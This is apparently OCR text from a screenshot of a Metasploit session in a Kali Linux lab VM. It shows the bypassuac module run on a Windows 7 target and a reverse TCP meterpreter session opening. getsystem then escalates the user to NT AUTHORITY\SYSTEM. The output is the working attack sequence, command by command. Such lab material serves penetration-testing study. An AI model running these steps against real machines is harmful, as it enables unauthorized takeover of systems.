 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 05:12 PM
Shell No. 1
File Actions Edit View Help
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac) > session -i
[-] Unknown command: session.
msf6 exploit(windows/local/bypassuac) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Win7-Target\Prof.K @ WIN7-TARGET 10.0.2.8:4444 → 10.0.2.15:49211 (10.0.2.15)
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.8:4444 → 10.0.2.15:49215) at 2020-12-17 17:09:49 -0500
meterpreter > getuid
Server username: Win7-Target\Prof.K
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
Right Ctrl